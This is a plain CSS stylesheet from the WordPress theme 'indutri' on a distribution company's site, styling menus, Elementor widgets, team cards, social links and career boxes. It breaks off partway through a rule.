.gva-offcanvas-content #gva-mobile-menu ul.gva-mobile-menu > li.menu-item-has-children .caret:hover {
cursor: pointer;
color: #ff5316;
}
.gva-offcanvas-content #gva-mobile-menu ul.gva-mobile-menu > li.menu-item-has-children.menu-active .caret {
background: url(//syrusdistribution.pe/wp-content/themes/indutri/images/minium.png) no-repeat center center transparent;
}
.gva-offcanvas-content #gva-mobile-menu ul.gva-mobile-menu > li > a {
display: block;
}
.gva-offcanvas-content #gva-mobile-menu ul.gva-mobile-menu > li > ul {
display: none;
}
.gva-offcanvas-content #gva-mobile-menu ul.gva-mobile-menu > li ul.submenu-inner, .gva-offcanvas-content #gva-mobile-menu ul.gva-mobile-menu > li div.submenu-inner {
position: relative;
-webkit-transform: scale(1);
transform: scale(1);
opacity: 1;
filter: alpha(opacity=100);
visibility: visible !important;
background: none;
left: auto;
top: auto;
padding: 0;
border: none !important;
-webkit-box-shadow: none;
box-shadow: none;
display: none;
max-width: 100% !important;
-webkit-transform: rotateX(0) !important;
transform: rotateX(0) !important;
}
.gva-offcanvas-content #gva-mobile-menu ul.gva-mobile-menu > li ul.submenu-inner:before, .gva-offcanvas-content #gva-mobile-menu ul.gva-mobile-menu > li ul.submenu-inner:after, .gva-offcanvas-content #gva-mobile-menu ul.gva-mobile-menu > li div.submenu-inner:before, .gva-offcanvas-content #gva-mobile-menu ul.gva-mobile-menu > li div.submenu-inner:after {
content: " ";
display: table;
}
.gva-offcanvas-content #gva-mobile-menu ul.gva-mobile-menu > li ul.submenu-inner:after, .gva-offcanvas-content #gva-mobile-menu ul.gva-mobile-menu > li div.submenu-inner:after {
clear: both;
}
.gva-offcanvas-content #gva-mobile-menu ul.gva-mobile-menu > li ul.submenu-inner:before, .gva-offcanvas-content #gva-mobile-menu ul.gva-mobile-menu > li ul.submenu-inner:after, .gva-offcanvas-content #gva-mobile-menu ul.gva-mobile-menu > li div.submenu-inner:before, .gva-offcanvas-content #gva-mobile-menu ul.gva-mobile-menu > li div.submenu-inner:after {
content: " ";
display: table;
}
.gva-offcanvas-content #gva-mobile-menu ul.gva-mobile-menu > li ul.submenu-inner:after, .gva-offcanvas-content #gva-mobile-menu ul.gva-mobile-menu > li div.submenu-inner:after {
clear: both;
}
.gva-offcanvas-content #gva-mobile-menu ul.gva-mobile-menu > li ul.submenu-inner .caret, .gva-offcanvas-content #gva-mobile-menu ul.gva-mobile-menu > li div.submenu-inner .caret {
display: none;
}
.gva-offcanvas-content #gva-mobile-menu ul.gva-mobile-menu > li ul.submenu-inner li a, .gva-offcanvas-content #gva-mobile-menu ul.gva-mobile-menu > li div.submenu-inner li a {
padding: 8px 0;
font-weight: 400;
text-transform: none;
font-size: 15px;
color: #768492;
}
.gva-offcanvas-content #gva-mobile-menu ul.gva-mobile-menu > li ul.submenu-inner li a:hover, .gva-offcanvas-content #gva-mobile-menu ul.gva-mobile-menu > li div.submenu-inner li a:hover {
color: #ff5316;
}
.gva-offcanvas-content #gva-mobile-menu ul.gva-mobile-menu > li ul.submenu-inner ul, .gva-offcanvas-content #gva-mobile-menu ul.gva-mobile-menu > li div.submenu-inner ul {
width: 100%;
padding-left: 15px;
display: block !important;
}
.gva-offcanvas-content #gva-mobile-menu ul.gva-mobile-menu > li ul.submenu-inner ul > li, .gva-offcanvas-content #gva-mobile-menu ul.gva-mobile-menu > li div.submenu-inner ul > li {
padding: 0;
display: block;
width: 100%;
}
.gva-offcanvas-content #gva-mobile-menu ul.gva-mobile-menu > li ul.submenu-inner {
padding-left: 20px;
}
.gva-offcanvas-content.open {
left: 0;
opacity: 1;
filter: alpha(opacity=100);
visibility: visible;
}
.megamenu-main .megamenu-wrap-inner {
width: 100%;
left: 0;
right: 0;
margin: auto;
}
.megamenu-main .widget {
text-align: left;
color: #192437;
}
.megamenu-main .widget .widget-title,
.megamenu-main .widget .widgettitle {
font-size: 16px;
text-align: left;
text-transform: uppercase;
font-weight: 600;
line-height: 20px;
padding: 0;
border: none;
}
.megamenu-main .widget ul {
list-style: none;
padding: 0;
}
.megamenu-main .widget.widget-html ul li {
line-height: 32px;
padding: 5px 0;
}
.megamenu-main .widget.widget-html ul li strong {
color: #ff5316;
font-weight: 600;
}
.megamenu-main .widget .product-block {
margin-bottom: 10px;
}
ul.gva-user-menu li a {
font-size: 15px;
} .gva-element {
min-height: 20px;
}
.column-style-bg-overflow-right .elementor-widget-wrap {
z-index: 9;
}
.column-style-bg-overflow-right .elementor-column-wrap .bg-overfolow {
content: '';
width: 2000px;
height: 100%;
position: absolute;
left: 0;
top: 0;
z-index: 1;
background: inherit;
}
.column-style-bg-overflow-left .elementor-widget-wrap {
z-index: 9;
}
.column-style-bg-overflow-left .elementor-background-overlay {
z-index: 2;
}
.column-style-bg-overflow-left .elementor-column-wrap .bg-overfolow {
content: '';
width: 2000px;
height: 100%;
position: absolute;
right: 0;
top: 0;
z-index: 1;
background: inherit;
}
.bg-overlay-1 .elementor-background-overlay {
top: 120px;
left: 75px;
}
.bg-overlay-2 .elementor-background-overlay {
width: 480px;
height: 480px;
top: 0;
right: 0;
left: auto;
z-index: 9;
}
.bg-overlay-3 .elementor-background-overlay {
width: 120px !important;
height: 120px !important;
top: 50% !important;
left: 50% !important;
margin-left: -60px;
margin-top: -60px;
z-index: 11;
}
.col-bg-bottom-theme:after {
content: '';
width: 1000px;
height: 180px;
position: absolute;
bottom: 0;
left: 0;
z-index: 1;
background: #ff5316;
}
.row-border-top {
border-top: 1px solid rgba(255, 255, 255, 0.1);
}
.row-border-bottom {
border-bottom: 1px solid rgba(255, 255, 255, 0.1);
}
.row-border-bottom-dark {
border-bottom: 1px solid rgba(0, 0, 0, 0.1);
}
.row-padding {
max-width: 1290px;
margin-left: auto;
margin-right: auto;
}
@media (max-width: 800px) {
.absolute-responsive {
position: relative !important;
width: 100% !important;
left: 0;
top: 0;
}
}
.elementor-section > div.elementor-container {
z-index: 9;
}
.elementor-section > div.arrow-style {
position: absolute;
z-index: 1;
background-size: contain;
background-repeat: no-repeat;
background-color: transparent;
}
.elementor-section.arrow_1_x_top > div.arrow-1 {
top: 0;
}
.elementor-section.arrow_1_x_bottom > div.arrow-1 {
bottom: 0;
}
.elementor-section.arrow_1_y_left > div.arrow-1 {
left: 0;
}
.elementor-section.arrow_1_y_right > div.arrow-1 {
right: 0;
}
.elementor-section.arrow_2_x_top > div.arrow-2 {
top: 0;
}
.elementor-section.arrow_2_x_bottom > div.arrow-2 {
bottom: 0;
}
.elementor-section.arrow_2_y_left > div.arrow-2 {
left: 0;
}
.elementor-section.arrow_2_y_right > div.arrow-2 {
right: 0;
}
.arrow-top-left {
position: relative;
}
.arrow-top-left:after {
content: '';
position: absolute;
z-index: 1;
background-size: contain;
background-repeat: no-repeat;
background-color: transparent;
}
.arrow-top-left:after {
top: 0;
left: 0;
background-image: url(//syrusdistribution.pe/wp-content/themes/indutri/images/arrow-top-left.png);
background-position: right bottom;
width: 53px;
height: 270px;
-webkit-animation: top_shape 8s infinite;
animation: top_shape 8s infinite;
}
.container .container {
padding: 0 !important;
width: 100% !important;
}
.column-style-1 > .elementor-column-wrap {
width: 120%;
position: absolute;
top: 0;
left: 0;
}
@media (max-width: 991.98px) {
.column-style-1 > .elementor-column-wrap {
width: 150%;
}
}
@media (max-width: 766px) {
.column-style-1 > .elementor-column-wrap {
position: relative;
width: 100%;
}
}
.col-bg-theme-inner > .elementor-column-wrap > .elementor-widget-wrap {
background: #ff5316;
}
.col-bg-theme > .elementor-column-wrap {
background-color: #ff5316 !important;
}
.col-bg-theme-2 > .elementor-column-wrap {
background-color: #192437 !important;
}
.col-bg-fill-left {
background: #F4F4F5;
position: relative;
}
.col-bg-fill-left:after {
content: '';
width: 800px;
height: 100%;
position: absolute;
top: 0;
right: 100%;
background: #F4F4F5;
z-index: 1;
}
.col-bg-fill-right {
background: #121B2B;
position: relative;
}
.col-bg-fill-right:after {
content: '';
width: 800px;
height: 100%;
position: absolute;
top: 0;
left: 100%;
background: #121B2B;
z-index: 1;
}
.row-client-full > .elementor-container {
left: calc((100% - 1200px) / 2);
}
@media (max-width: 1199.98px) {
.row-client-full > .elementor-container {
left: 0;
}
}
.row-portfolio-full {
width: calc(100% + 80px);
left: -40px;
}
@media (max-width: 1199.98px) {
.row-portfolio-full {
width: calc(100% + 40px);
left: -20px;
}
}
@media (max-width: 991.98px) {
.row-portfolio-full {
width: 100%;
left: 0;
padding-left: 15px;
padding-right: 15px;
}
}
.row-portfolio-full-2 > .elementor-container {
width: calc(1200px + ((100% - 1200px) / 2));
left: calc((100% - 1200px) / 4);
}
@media (max-width: 1199.98px) {
.row-portfolio-full-2 > .elementor-container {
width: 100%;
left: 0;
}
}
.elementor-icon-list-icon svg {
height: auto;
}
.gsc-logo .site-branding-logo {
display: inline-block;
}
.gva-social-links {
margin-bottom: 10px;
}
.gva-social-links ul.socials {
list-style: none;
text-align: right;
margin-bottom: 0;
}
.gva-social-links ul.socials > li {
display: inline-block;
margin-right: 20px;
}
.gva-social-links ul.socials > li a {
float: left;
}
.gva-social-links.default ul.socials > li a i {
font-size: 18px !important;
}
.gva-social-links.style-v2 {
overflow: hidden;
width: 100%;
text-align: center;
}
.gva-social-links.style-v2:before, .gva-social-links.style-v2:after {
content: " ";
display: table;
}
.gva-social-links.style-v2:after {
clear: both;
}
.gva-social-links.style-v2 .widget-title {
text-transform: uppercase;
text-align: center;
}
.gva-social-links.style-v2 .widget-title span {
font-size: 14px;
font-weight: 600;
text-transform: capitalize;
color: #fff;
}
.gva-social-links.style-v2 ul.socials {
float: none;
padding: 0;
text-align: center;
position: relative;
display: inline-block;
width: auto;
padding: 0 10px;
}
.gva-social-links.style-v2 ul.socials > li {
line-height: 1;
display: inline-block;
padding: 0 8px;
margin: 0;
}
.gva-social-links.style-v2 ul.socials > li > a {
line-height: 1;
font-size: 18px !important;
color: #fff;
}
.gva-social-links.style-v2 ul.socials > li > a i {
font-size: 18px;
background: none;
}
.gva-social-links.style-v2 ul.socials > li > a:hover {
color: #ff5316;
}
.gva-social-links.style-v3 {
text-align: center;
margin-top: 45px;
}
.gva-social-links.style-v3 ul.socials {
text-align: center;
}
.gva-social-links.style-v3 ul.socials > li > a {
color: #aaaaaa;
}
.gva-social-links.style-v3 ul.socials > li > a i {
font-size: 18px;
}
.gva-social-links.style-v3 ul.socials > li > a:hover {
color: #1b1f2e;
}
.gva-social-links.style-v4 {
margin-bottom: 0;
}
.gva-social-links.style-v4 ul.socials {
margin-bottom: 0;
float: right;
}
.gva-social-links.style-v4 ul.socials > li > a {
color: #aaaaaa !important;
}
.gva-social-links.style-v4 ul.socials > li > a i {
font-size: 16px !important;
}
.gva-social-links.style-v4 ul.socials > li > a:hover {
color: #1b1f2e !important;
}
.gsc-team .social-icons a {
width: 35px;
height: 35px;
line-height: 35px;
text-align: center;
border-radius: 50%;
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
-ms-border-radius: 50%;
-o-border-radius: 50%;
margin-right: 10px;
display: inline-block;
color: #fff;
-webkit-transition: all 0.35s;
transition: all 0.35s;
-moz-transition: all 0.35s;
-ms-transition: all 0.35s;
-webkit-box-shadow: 0 2px 6px rgba(0, 0, 0, 0.2);
box-shadow: 0 2px 6px rgba(0, 0, 0, 0.2);
}
.gsc-team .social-icons a:hover {
-webkit-box-shadow: 0 3px 8px rgba(0, 0, 0, 0.4);
box-shadow: 0 3px 8px rgba(0, 0, 0, 0.4);
}
.gsc-team .team-name {
font-size: 14px;
text-transform: uppercase;
padding: 0 0 15px;
position: relative;
font-weight: 600;
margin: 0;
letter-spacing: 1px;
}
.gsc-team .team-position {
text-transform: capitalize;
color: #ff5316;
font-weight: 400;
font-size: 13px;
}
.gsc-team .team-info {
margin: 15px 0;
}
.gsc-team.team-horizontal {
margin-top: 50px;
}
.gsc-team.team-horizontal .team-header {
position: relative;
overflow: hidden;
}
.gsc-team.team-horizontal .team-header img {
-webkit-transition: all 3s;
transition: all 3s;
-moz-transition: all 3s;
-ms-transition: all 3s;
display: inline-block;
}
.gsc-team.team-horizontal .team-header .box-hover {
opacity: 0;
filter: alpha(opacity=0);
-webkit-transform: scale(0.8);
transform: scale(0.8);
position: absolute;
top: 0;
left: 0;
-webkit-transition: all 0.35s;
transition: all 0.35s;
-moz-transition: all 0.35s;
-ms-transition: all 0.35s;
width: 100%;
height: 100%;
background: rgba(0, 0, 0, 0.6);
}
.gsc-team.team-horizontal .team-header .box-hover .content-inner {
position: absolute;
top: 50%;
margin-top: -15px;
left: 0;
width: 100%;
height: auto;
padding: 0 20px;
}
.gsc-team.team-horizontal .team-header .social-list a {
background: none;
color: #fff !important;
-webkit-transition: all 0.35s;
transition: all 0.35s;
-moz-transition: all 0.35s;
-ms-transition: all 0.35s;
margin-right: 20px;
display: inline-block;
font-size: 16px;
}
.gsc-team.team-horizontal .team-header .social-list a:last-child {
margin-right: 0;
}
.gsc-team.team-horizontal .team-header .social-list a:hover {
color: #ff5316 !important;
}
.gsc-team.team-horizontal .team-name {
font-size: 14px;
margin: 0 0 12px 0;
text-transform: uppercase;
padding: 0 0 12px;
position: relative;
font-weight: 800;
}
.gsc-team.team-horizontal .team-name:after {
bottom: 0;
left: 0;
content: "";
background: #ff5316;
width: 45px;
height: 1px;
position: absolute;
}
.gsc-team.team-horizontal:hover .box-hover {
opacity: 1;
filter: alpha(opacity=100);
-webkit-transform: scale(1);
transform: scale(1);
}
.gsc-team.team-horizontal:hover .team-header img {
-webkit-transform: scale(1.2);
transform: scale(1.2);
}
.gsc-team.team-vertical-small {
background: #F6F6F6;
padding: 30px;
text-align: center;
-webkit-transition: all 0.35s;
transition: all 0.35s;
-moz-transition: all 0.35s;
-ms-transition: all 0.35s;
}
.gsc-team.team-vertical-small .team-header {
width: 110px;
height: 110px;
border-radius: 50%;
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
-ms-border-radius: 50%;
-o-border-radius: 50%;
display: inline-block;
}
.gsc-team.team-vertical-small:hover {
-webkit-box-shadow: 0 2px 6px rgba(0, 0, 0, 0.2);
box-shadow: 0 2px 6px rgba(0, 0, 0, 0.2);
}
.gsc-team.team-vertical {
margin-bottom: 30px;
position: relative;
background: none;
-webkit-transition: all 0.35s;
transition: all 0.35s;
-moz-transition: all 0.35s;
-ms-transition: all 0.35s;
border-radius: 6px;
-webkit-border-radius: 6px;
-moz-border-radius: 6px;
-ms-border-radius: 6px;
-o-border-radius: 6px;
}
.gsc-team.team-vertical .team-header {
overflow: hidden;
position: relative;
}
.gsc-team.team-vertical .team-header img {
-webkit-transition: all 3s;
transition: all 3s;
-moz-transition: all 3s;
-ms-transition: all 3s;
display: inline-block;
}
.gsc-team.team-vertical .social-list a {
background: none;
color: #fff !important;
-webkit-transition: all 0.35s;
transition: all 0.35s;
-moz-transition: all 0.35s;
-ms-transition: all 0.35s;
margin-right: 20px;
display: inline-block;
font-size: 16px;
}
.gsc-team.team-vertical .social-list a:last-child {
margin-right: 0;
}
.gsc-team.team-vertical .social-list a:hover {
color: #1b1f2e !important;
}
.gsc-team.team-vertical .team-name {
padding: 0;
color: #fff;
}
.gsc-team.team-vertical .team-position {
color: #fff;
}
.gsc-team.team-vertical .team-content {
color: #fff;
}
.gsc-team.team-vertical .box-hover {
opacity: 0;
filter: alpha(opacity=0);
-webkit-transform: scale(0.8);
transform: scale(0.8);
position: absolute;
top: 0;
left: 0;
-webkit-transition: all 0.35s;
transition: all 0.35s;
-moz-transition: all 0.35s;
-ms-transition: all 0.35s;
width: 100%;
height: 100%;
background: rgba(0, 0, 0, 0.6);
}
.gsc-team.team-vertical .box-hover .team-content {
position: absolute;
left: 0;
width: 100%;
height: auto;
padding: 0 20px;
top: 50%;
-webkit-transform: translateY(-50%);
transform: translateY(-50%);
}
.gsc-team.team-vertical .team-body {
bottom: 0;
left: 0;
-webkit-transition: all 0.35s;
transition: all 0.35s;
-moz-transition: all 0.35s;
-ms-transition: all 0.35s;
}
.gsc-team.team-vertical .team-body .content-hover {
opacity: 0;
filter: alpha(opacity=0);
}
.gsc-team.team-vertical .team-body .info {
padding: 20px 15px;
position: relative;
margin-top: -35px;
margin-left: 15px;
margin-right: 15px;
z-index: 99;
background: #ff5316;
}
.gsc-team.team-vertical:hover .box-hover {
opacity: 1;
filter: alpha(opacity=100);
-webkit-transform: scale(1);
transform: scale(1);
}
.gsc-team.team-circle .team-header, .gsc-team.team-circle .box-hover {
border-radius: 50%;
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
-ms-border-radius: 50%;
-o-border-radius: 50%;
}
.gva-contact-info {
background: none;
}
.gva-contact-info .widget-content {
background: #fff;
}
.gva-contact-info .widget-content .description {
line-height: 20px;
margin-bottom: 45px;
}
.gva-contact-info .widget-content .image {
-webkit-box-shadow: 0.5px 0.866px 3px 0px rgba(0, 0, 0, 0.15);
box-shadow: 0.5px 0.866px 3px 0px rgba(0, 0, 0, 0.15);
}
.gva-contact-info .widget-content .content {
margin-top: 25px;
}
.gva-contact-info .widget-content .content > div {
margin-top: 10px;
}
.gva-contact-info .widget-content .content > div i {
margin: 0 8px 0 0;
}
.gva-blogs-list .post {
width: 100%;
float: left;
}
.gva-blogs-list .post .post-thumbnail {
width: 45%;
float: left;
}
@media (max-width: 991.98px) {
.gva-blogs-list .post .post-thumbnail {
width: 100%;
}
}
.gva-blogs-list .post .post-thumbnail iframe {
height: 250px;
min-height: 250px;
}
.gva-blogs-list .post .entry-content {
width: 55%;
float: left;
padding-left: 30px;
}
@media (max-width: 991.98px) {
.gva-blogs-list .post .entry-content {
width: 100%;
padding-left: 0;
padding-top: 15px;
}
}
@media (max-width: 991.98px) and (max-width: 991.98px) {
.gva-blogs-list .post .entry-content .entry-title {
margin-top: 15px;
}
}
.gva-blogs-list.show-read-more .read-more {
margin-top: 5px;
display: block !important;
visibility: visible !important;
}
.gva-blogs-list .row-item:last-child .post {
margin-bottom: 0 !important;
}
.post-small .post {
margin-bottom: 20px !important;
float: left;
width: 100%;
}
.post-small .post .post-thumbnail {
width: 70px;
float: left;
}
.post-small .post .post-content {
padding-left: 85px;
width: 100%;
float: none;
}
.post-small .post .entry-title {
font-size: 14px !important;
margin: 0;
padding: 0;
}
.post-small .post .cat-links a {
color: #ff5316;
}
.post-small .post .cat-links a:hover {
text-decoration: underline;
}
.post-small .post .entry-meta {
margin: 5px 0;
}
.post-small .post .entry-meta .author {
display: none;
}
.post-small .post .line-1 {
display: none;
}
.gva-tabs-products-ajax div[data-loaded="false"] {
position: relative;
}
.gva-tabs-products-ajax div[data-loaded="false"] .ajax-loading {
width: 100%;
display: block;
}
.gva-tabs-products-ajax div[data-loaded="false"] .ajax-loading:after {
content: "";
top: 50%;
left: 50%;
width: 64px;
height: 64px;
margin-top: -32px;
border-radius: 50%;
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
-ms-border-radius: 50%;
-o-border-radius: 50%;
background: url(//syrusdistribution.pe/wp-content/themes/indutri/images//preloader.gif) repeat-x center center transparent;
position: absolute;
z-index: 1;
}
.gva-tabs-products-ajax .tabs-list {
-ms-overflow-scrolling: touch;
overflow-scrolling: touch;
-webkit-overflow-scrolling: touch;
overflow: auto;
}
.gva-tabs-products-ajax .nav-tabs {
white-space: nowrap;
padding: 0;
-ms-overflow-scrolling: touch;
overflow-scrolling: touch;
-webkit-overflow-scrolling: touch;
overflow: hidden;
white-space: nowrap;
}
.gva-tabs-products-ajax .nav-tabs > li {
display: inline-block !important;
white-space: nowrap;
float: none;
}
.gva-tabs-products-ajax .nav-tabs > li > a {
position: relative;
margin-bottom: 25px;
padding-bottom: 3px;
}
.gva-tabs-products-ajax .nav-tabs > li > a:after {
-webkit-transition: all 0.35s;
transition: all 0.35s;
-moz-transition: all 0.35s;
-ms-transition: all 0.35s;
content: "";
width: 100%;
height: 1px;
position: absolute;
bottom: 0;
left: 0;
z-index: 1;
background: #E9E9EE;
opacity: 0;
filter: alpha(opacity=0);
}
.gva-tabs-products-ajax .nav-tabs > li.active > a:after {
width: 100%;
opacity: 1;
filter: alpha(opacity=100);
}
.gsc-facebook-box {
margin-bottom: 30px;
}
.gsc-facebook-box iframe {
width: 100%;
}
.elementor-accordion .elementor-accordion-item {
margin-bottom: 10px;
border: 1px solid #EAEAEA !important;
}
.elementor-accordion .elementor-accordion-item:last-child {
margin-bottom: 0 !important;
}
.elementor-accordion .elementor-accordion-item .elementor-tab-title {
background: #fff;
line-height: 22px;
}
.elementor-accordion .elementor-accordion-item .elementor-tab-title a {
padding: 0;
color: #192437;
-webkit-transition: all 0.35s;
transition: all 0.35s;
font-weight: 500;
}
.elementor-accordion .elementor-accordion-item .elementor-tab-title a span {
font-family: "gilmer", sans-serif;
color: #192437;
}
.elementor-accordion .elementor-accordion-item .elementor-tab-title .elementor-accordion-icon {
font-size: 13px;
line-height: 28px;
text-align: center;
position: relative;
}
.elementor-accordion .elementor-accordion-item .elementor-tab-title .elementor-accordion-icon svg {
width: 14px;
}
@media (max-width: 767.98px) {
.elementor-accordion .elementor-accordion-item .elementor-tab-title .elementor-accordion-icon {
margin: 0;
}
}
.elementor-accordion .elementor-accordion-item .elementor-tab-content {
border-top: none;
font-size: 16px;
}
.elementor-widget-progress .elementor-progress-bar:after {
content: '';
width: 10px;
height: 10px;
border-radius: 50%;
background: inherit;
position: absolute;
right: 0;
top: -3px;
display: none;
}
.elementor-widget-progress .elementor-progress-percentage {
position: absolute;
right: 0;
color: #768492;
bottom: 18px;
padding-right: 0;
font-size: 14px;
font-weight: 500;
}
.elementor-widget-icon-box .elementor-icon-box-icon {
margin-top: 5px;
}
.elementor-widget-icon-box .elementor-icon-box-title {
margin: 0;
}
.elementor-widget-icon-box .elementor-icon-box-description {
min-height: 0 !important;
}
@media (max-width: 991.98px) {
.elementor-widget-icon-box.keep-icon-box-left .elementor-icon-box-wrapper {
display: -webkit-box;
display: -ms-flexbox;
display: flex;
-webkit-box-orient: horizontal;
-webkit-box-direction: normal;
-ms-flex-direction: row;
flex-direction: row;
}
.elementor-widget-icon-box.keep-icon-box-left .elementor-icon-box-icon {
-webkit-box-flex: 0;
-ms-flex: 0 0 auto;
flex: 0 0 auto;
margin-left: 0px !important;
margin-right: 15px !important;
}
.elementor-widget-icon-box.keep-icon-box-left .elementor-icon-box-title {
text-align: left;
margin-top: 10px;
}
.elementor-widget-icon-box.keep-icon-box-left .elementor-icon-box-description {
text-align: left;
}
}
.elementor-widget-icon-box.icon-color-theme .elementor-icon, .elementor-widget-icon-box.icon-color-theme .elementor-icon-list-icon, .elementor-widget-icon-list.icon-color-theme .elementor-icon, .elementor-widget-icon-list.icon-color-theme .elementor-icon-list-icon {
color: #ff5316;
}
.elementor-widget-icon-box.icon-color-theme-second .elementor-icon, .elementor-widget-icon-box.icon-color-theme-second .elementor-icon-list-icon, .elementor-widget-icon-list.icon-color-theme-second .elementor-icon, .elementor-widget-icon-list.icon-color-theme-second .elementor-icon-list-icon {
color: #192437;
}
.elementor-widget-icon-box.hover-color-theme a:hover, .elementor-widget-icon-list.hover-color-theme a:hover {
color: #ff5316 !important;
}
.elementor-widget-icon-box.hover-color-theme-second a:hover, .elementor-widget-icon-box.hover-color-theme-second a:hover *, .elementor-widget-icon-list.hover-color-theme-second a:hover, .elementor-widget-icon-list.hover-color-theme-second a:hover * {
color: #192437 !important;
}
.gva-content-horizontal.column-2 .content-hover-horizontal .content-item {
width: 33.33%;
}
.gva-content-horizontal.column-2 .content-hover-horizontal .content-item .image {
width: 295px;
}
.gva-content-horizontal.column-2 .content-hover-horizontal .content-item.active {
width: 66.66%;
}
.gva-content-horizontal.column-3 .content-hover-horizontal .content-item {
width: 25%;
}
.gva-content-horizontal.column-3 .content-hover-horizontal .content-item .image {
width: 295px;
}
.gva-content-horizontal.column-3 .content-hover-horizontal .content-item.active {
width: 50%;
}
.gva-content-horizontal.column-4 .content-hover-horizontal .content-item {
width: 20%;
}
.gva-content-horizontal.column-4 .content-hover-horizontal .content-item .image {
width: 236px;
}
.gva-content-horizontal.column-4 .content-hover-horizontal .content-item .content {
padding: 20px;
}
.gva-content-horizontal.column-4 .content-hover-horizontal .content-item.active {
width: 40%;
}
.gva-content-horizontal .content-hover-horizontal {
margin-left: -5px;
margin-right: -5px;
}
.gva-content-horizontal .content-hover-horizontal .content-item {
padding-left: 5px;
padding-right: 5px;
float: left;
-webkit-transition: all 0.35s;
transition: all 0.35s;
position: relative;
}
@media (max-width: 991.98px) {
.gva-content-horizontal .content-hover-horizontal .content-item {
width: 100% !important;
margin-bottom: 20px;
}
}
.gva-content-horizontal .content-hover-horizontal .content-item .content-inner {
position: relative;
}
.gva-content-horizontal .content-hover-horizontal .content-item .image {
z-index: 9;
position: relative;
width: 295px;
}
@media (max-width: 991.98px) {
.gva-content-horizontal .content-hover-horizontal .content-item .image {
width: 50% !important;
}
}
@media (max-width: 560px) {
.gva-content-horizontal .content-hover-horizontal .content-item .image {
width: 100% !important;
}
}
.gva-content-horizontal .content-hover-horizontal .content-item .content {
position: absolute;
top: 0;
right: 0;
height: 100%;
width: 100%;
z-index: 1;
background: #fff;
border: 1px solid #E9E9EE;
border-left: 0;
-webkit-transition: all 0.35s;
transition: all 0.35s;
padding: 45px 45px 15px;
overflow: hidden;
}
@media (max-width: 1199.98px) {
.gva-content-horizontal .content-hover-horizontal .content-item .content {
padding: 30px 30px 10px;
}
}
@media (max-width: 991.98px) {
.gva-content-horizontal .content-hover-horizontal .content-item .content {
width: calc( 50% + 5px) !important;
}
}
@media (max-width: 560px) {
.gva-content-horizontal .content-hover-horizontal .content-item .content {
width: 100% !important;
position: relative;
border: 1px solid #E9E9EE;
border-top: 0;
}
}
.gva-content-horizontal .content-hover-horizontal .content-item .content .title {
font-size: 20px;
}
.gva-content-horizontal .content-hover-horizontal .content-item .content .action {
margin-top: 15px;
}
.gva-content-horizontal .content-hover-horizontal .content-item .content .action svg {
width: 20px;
height: auto;
fill: #ff5316;
}
.gva-content-horizontal .content-hover-horizontal .content-item.active .content {
width: calc( 50% + 5px);
right: 1px;
}
.gva-content-horizontal .content-hover-horizontal .content-item:hover {
cursor: pointer;
}
.gva-brand-carousel .brand-item-content {
text-align: center;
}
.gva-brand-carousel .brand-item-content img {
opacity: 0.38;
-webkit-transition: all 0.35s;
transition: all 0.35s;
}
.gva-brand-carousel .brand-item-content:hover img {
opacity: 1;
-webkit-animation: beat 1.5s ease 0s infinite;
animation: beat 1.5s ease 0s infinite;
}
.gva-brand-carousel.style-1 .brand-item > .brand-item-content:first-child {
margin-bottom: 70px;
}
.gva-navigation-menu.menu-align-center {
text-align: center;
}
.gva-navigation-menu.menu-align-center .gva-nav-menu {
display: inline-block;
float: none;
margin-bottom: -10px;
}
.gva-navigation-menu.menu-align-right .gva-nav-menu {
float: right;
}
.gsc-call-to-action .title {
font-size: 46px;
margin-top: 5px;
}
@media (max-width: 1199.98px) {
.gsc-call-to-action .title {
font-size: 40px;
}
}
@media (max-width: 991.98px) {
.gsc-call-to-action .title {
font-size: 36px;
}
}
@media (max-width: 767.98px) {
.gsc-call-to-action .title {
font-size: 30px;
line-height: 1.4;
}
}
.gsc-call-to-action.button-right {
position: relative;
}
.gsc-call-to-action.button-right .content-inner .cta-content {
padding-right: 220px;
float: left;
width: 100%;
}
@media (max-width: 767.98px) {
.gsc-call-to-action.button-right .content-inner .cta-content {
padding-right: 0;
width: 100%;
}
}
.gsc-call-to-action.button-right .content-inner .button-action {
position: absolute;
right: 0;
top: 50%;
margin-top: -30px;
z-index: 1;
}
@media (max-width: 767.98px) {
.gsc-call-to-action.button-right .content-inner .button-action {
position: relative;
margin-top: 20px;
float: left;
}
}
.gsc-call-to-action.button-left {
position: relative;
text-align: right;
}
.gsc-call-to-action.button-left .cta-content {
padding-left: 220px;
width: 100%;
}
.gsc-call-to-action.button-left .button-action {
position: absolute;
left: 0;
top: 50%;
margin-top: -30px;
z-index: 1;
}
@media (max-width: 767.98px) {
.gsc-call-to-action.button-left .button-action {
position: relative;
margin-top: 20px;
float: left;
}
}
.gsc-call-to-action.button-bottom {
padding: 15px 0;
}
.gsc-call-to-action.button-bottom .button-action {
margin-top: 30px;
}
.gsc-call-to-action.button-center {
text-align: center;
margin: 0 auto;
}
.gsc-call-to-action.button-center .content-inner .cta-content {
margin: 0 auto;
}
.gsc-call-to-action.button-center .button-action {
margin-top: 30px;
}
.gsc-career {
border: 1px solid #E9E9EE;
display: table;
width: 100%;
}
.gsc-career .image-box {
width: 180px;
text-align: center;
padding: 10px 20px;
display: table-cell;
vertical-align: middle;
}
@media (max-width: 991.98px) {
.gsc-career .image-box {
width: 100px;
padding: 30px 30px 0;
text-align: left;
}
}
@media (max-width: 767.98px) {
.gsc-career .image-box {
display: block;
width: 100%;
}
}
.gsc-career .box-content {
display: table-cell;
padding: 25px;
border-left: 1px solid #E9E9EE;
}
@media (max-width: 767.98px) {
.gsc-career .box-content {
display: block;
width: 100%;
border-left: none;
}
}
.gsc-career .box-content .title {
font-size: 22px;
margin-top: 5px;
}
.gsc-career .box-content .job-type {
font-size: 12px;
text-transform: uppercase;
font-weight: 500;
color: #fff;
background: #ff5316;
margin-bottom: 10px;
display: inline-block;
letter-spacing: 1px;
}
.gsc-career .box-content .box-information {
font-size: 14px;
padding-top: 15px;
margin-top: 15px;
border-top: 1px solid #E9E9EE;
}
.gsc-career .box-content .box-information ul {
padding: 0;
margin: 0;
list-style: none;
}
.gsc-career .box-content .box-information ul li {
float: left;
margin-right: 30px;
}
.gsc-career .box-content .box-information ul li:last-child {
margin-right: 0;
}
.gsc-career .box-content .box-information ul li .icon {
margin-right: 6px;
}
.gva-hover-box-carousel .hover-box-item {
position: relative;
width: 100%;
}
.gva-hover-box-carousel .hover-box-item .box-background {
position: absolute;
width: 100%;
